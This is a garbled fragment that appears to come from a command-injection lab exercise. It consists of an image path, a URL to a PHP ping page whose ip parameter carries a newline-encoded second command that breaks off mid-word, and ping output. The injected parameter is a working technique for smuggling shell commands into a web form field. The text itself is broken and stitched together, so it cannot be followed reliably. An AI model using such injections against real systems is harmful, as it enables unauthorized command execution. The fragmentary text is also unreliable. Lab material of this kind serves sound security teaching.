 hacking.com/commandexec/example2.php?ip=127.0.0.1%0Aec
erLab.com
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_req=1 ttl=64 time=0.011 ms
64 bytes from 127.0.0.1: icmp_req=2 ttl=64 time=0.016 ms
--- 127.0.0.1 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 999ms
rtt min/avg/max/mdev = 0.011/0.013/0.016/0.004 ms